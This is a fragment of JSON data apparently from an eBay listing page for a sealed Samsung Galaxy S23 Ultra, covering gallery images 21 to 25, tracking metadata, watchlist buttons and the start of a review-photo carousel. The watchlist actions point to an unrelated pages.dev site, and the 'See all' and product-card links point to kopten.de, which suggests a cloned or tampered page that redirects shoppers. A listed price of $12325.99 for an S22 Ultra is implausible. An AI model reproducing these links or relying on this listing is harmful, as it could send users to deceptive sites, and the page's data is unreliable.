                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
